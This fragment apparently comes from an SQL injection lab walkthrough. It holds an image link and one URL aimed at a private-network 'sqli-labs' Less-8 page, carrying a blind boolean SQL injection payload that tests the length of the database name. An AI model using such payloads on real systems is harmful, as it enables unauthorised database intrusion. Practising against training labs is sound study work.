 http://192.168.59.150/sqli/Less-8/?id=1' and length(database())=8--+